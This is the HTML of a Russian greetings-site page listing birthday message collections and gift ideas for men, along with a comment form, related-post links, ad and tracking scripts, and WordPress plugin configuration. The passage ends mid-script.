                  <h2>Поздравления с днем рождения любимому мужчине. Красивые слова в прозе</h2>
                  <p>Количество комментариев: 3</p>
                  <p>Поздравить своего мужчину красивыми словами? Легко. Три раздела с поздравлениями для мужчины помогут тебе с выбором и правильно подобранными фразами.</p>
                  <h2>Поздравления «С Днем Рождения» мужчине, в прозе. Красивые, короткие СМС</h2>
                  <p>Количество комментариев: 2</p>
                  <p>Здесь ты найдешь массу поздравлений для мужчины, которые написаны простыми, всем понятными (без заумностей) словами. Чтобы это было как бы от тебя – ну, ты поняла.<br>
                  Продолжение…</p>
                  <h2>Короткие поздравления мужчине с Днем Рождения. Прикольные, шуточные СМС</h2>
                  <p>Количество комментариев: 3</p>
                  <p>Все-таки юмор сближает людей. Поэтому, чтобы твой мужчина улыбнулся, читая шуточное смс-поздравление, будь готова к последствиям… Эти три точки означают меру твоей «распущенности» 🙂<br>
                  Продолжение…</p>
                  <h2>Короткие, прикольные поздравления. Смешные СМС «С Днем Рождения», мужчине</h2>
                  <p>Количество комментариев: 2</p>
                  <p>Здесь находятся прикольные поздравления, которые поднимут настроение твоему любимому или просто знакомому мужчине. Главное в этом деле – твой позитив, которым ты должна «захлестнуть» именинника.<br>
                  Продолжение…</p>
                  <h2>Как оригинально подарить подарок мужчине на день рождения</h2>
                  <p>Количество комментариев: 4</p>
                  <p>Чтобы оригинально и необычно подарить вашему любимому мужчине подарок на день рождения, прочтите данную статью и все станет на свои места. Не забудьте про салют во время вручения подарка.<br>
                  Продолжение…</p>
                  <h2>Интересные подарки для мужчины на день рождения</h2>
                  <p>Количество комментариев: 2</p>
                  <p>Подари ему себя на 30 минут и скажи: «Делай что хочешь, мстить потом тебе не буду:))» Про всякие разные и интересные подарки читай здесь.<br>
                  Продолжение…</p>
                  <div class="flat_pm_end"></div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-1256" class="post-ratings" data-nonce="3bf1c98f6e"></div>
                  <div id="post-ratings-1256-loading" class="post-ratings-loading">
                     Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Смс поздравления с днем рождения юноше">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-12-13">
              <meta itemprop="dateModified" content="2019-12-13">
<a itemprop="url" href="/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html" style="display:none">Смс поздравления с днем рождения юноше</a> <a itemprop="mainEntityOfPage" href="/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="Мастер.Поздравлений">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo-1.png" alt="Мастер.Поздравлений"></div>
              </div>
            </div>
            <div class="yarpp-related">
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d1/3afab37fa30aed1_150x95.png" width="150" height="95" alt="Прикольные смс с днем рождения короткие брату" class="aligncenter"></div>
<a href="/pozdravleniya/den-rozhdeniya/prikolnye-sms-s-dnem-rozhdeniya-korotkie-bratu.html">Прикольные смс с днем рождения короткие брату</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/prikolnye-pozdravleniya-drugu-muzhchine-shutochnye.html">Прикольные поздравления другу мужчине (шуточные)</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-dyade-svoimi-slovami.html">Поздравления с днем рождения дяде своими словами</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/privitannya-z-dnem-narodzhennya-muzhchini.html">Привітання з днем народження мужчині</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Стихи с днем рождения коллеге мужчине" class="aligncenter"></div>
<a href="/pozdravleniya/den-rozhdeniya/stihi-s-dnem-rozhdeniya-kollege-muzhchine.html">Стихи с днем рождения коллеге мужчине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/prikolnye-pozdravleniya-malchiku-podrostku.html">Прикольные поздравления мальчику подростку</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/krasivye-pozdravleniya-s-dnem-rozhdeniya-devushke.html">Красивые поздравления с днем рождения девушке</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/kak-originalno-pozdravit-mamu-s-dnem-rozhdeniya.html">Как оригинально поздравить маму с днем рождения</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Пожелания маме от дочери в прозе" class="aligncenter"></div>
<a href="/pozdravleniya/den-rozhdeniya/pozhelaniya-mame-ot-docheri-v-proze.html">Пожелания маме от дочери в прозе</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/prikolnye-sms-s-dnem-rozhdeniya-muzhchine.html">Прикольные смс с днем рождения мужчине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-pape-ot-detej.html">Поздравления с днем рождения папе от детей</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-beremennoj.html">Поздравления с днем рождения беременной</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id="comments" class="comments-area">
                <div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
                <h3 id="wc-comment-header">Оставить комментарий</h3>
                <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
                  <div class="wpdiscuz-form-top-bar">
                    <div class="wpdiscuz-ftb-left">
                      <div id="wc_show_hide_loggedin_username"></div>
                    </div>
                    <div class="wpd-clear"></div>
                  </div>
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wc-form-wrapper wc-main-form-wrapper" id="wc-main-form-wrapper-0_0">
                    <div class="wpdiscuz-comment-message" style="display: block;"></div>
                    <form class="wc_comm_form wc_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-40 photo avatar-default" height="40" width="40"></div>
                            <textarea id="wc-textarea-0_0" placeholder="Начать обсуждение..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                          </div>
                        </div>
                        <div class="clearfix"></div>
                      </div>
                      <div class="wc-form-footer" style="display: none;">
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-link"></i>
                              </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                              <div class="wc-bin-captcha">
                                <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                              </div>
                            </div>
                            <div class="wc-field-submit">
                              <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper" id="wc-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;">
                      <div class="wpdiscuz-comment-message" style="display: block;"></div>
                      <div class="wc-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wc_comm_form wc-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wc-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48"></div>
                              <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wc-form-footer" style="display: none;">
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                                <div class="wc-bin-captcha">
                                  <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                                </div>
                              </div>
                              <div class="wc-field-submit">
                                <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div>
                        <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                  <div class="wpdiscuz-front-actions">
                    <div class="wpdiscuz-sbs-wrap">
                      <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://masterpozdravleniy.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="32b53b240d"><input type="hidden" name="_wp_http_referer" value="/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html"> <input type="hidden" value="1256" name="wpdiscuzSubscriptionPostId">
                    </form>
                    <div class="wpdiscuz_clear"></div>
                  </div>
                  <div id="wcThreadWrapper" class="wc-thread-wrapper">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                  <div class="wpdiscuz_clear"></div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/den-rozhdeniya/privitannya-z-dnem-narodzhennya-pohresnitsi.html">Привітання з днем народження похресниці</a>
                  </div>
                  <div class="section-posts__item-text">
                    Привітання з днем народження похресниці Привітання похресниці з Днем Народження...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-01-30">30.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sebya.html">Поздравления с днем рождения себя</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления с днем рождения себя Поздравления с днем рождения себя...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-02-18">18.02.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/den-rozhdeniya/kartinki-s-dnem-rozhdeniya-tsvety.html">Картинки с днем рождения цветы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Картинки с днем рождения цветы Картинки с цветами ко Дню...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-11-11">11.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;">
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</div>
    </div>
<a id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity="">wpDiscuz</a>
    <div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div>
    <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/toc.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/postprocessing.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery.form.min.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e 